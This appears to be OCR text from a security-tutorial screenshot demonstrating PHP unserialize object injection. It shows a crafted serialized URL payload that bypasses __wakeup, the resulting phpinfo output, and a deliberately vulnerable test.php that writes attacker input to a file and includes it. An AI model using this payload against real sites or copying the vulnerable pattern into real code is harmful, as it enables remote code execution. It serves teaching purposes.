 127.0.0.1/test.php?test=O:1:"A":2:{s:6:"target";s:18:"<?php%20phpinfo();?>";}
Notice: unserialize(): Unexpected end of serialized data in C:\phpStudy\PHPTutorial\WWW\test.php on line 15
Notice: unserialize(): Error at offset 50 of 51 bytes in C:\phpStudy\PHPTutorial\WWW\test.php on line 15
PHP Version 5.4.45
php
System Windows NT DESKTOP-7VR51NL 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class A{
public $target = "test";
function __wakeup(){
$this->target = "test wakeup";
}
function __destruct(){
$fp = fopen("C:\phpStudy\PHPTutorial\WWW\haha.php","w");
fputs($fp,$this->target);
fclose($fp);
}
}
$a = $_GET['test'];
$b = unserialize($a);
include(".\haha.php");
?>
雷神众测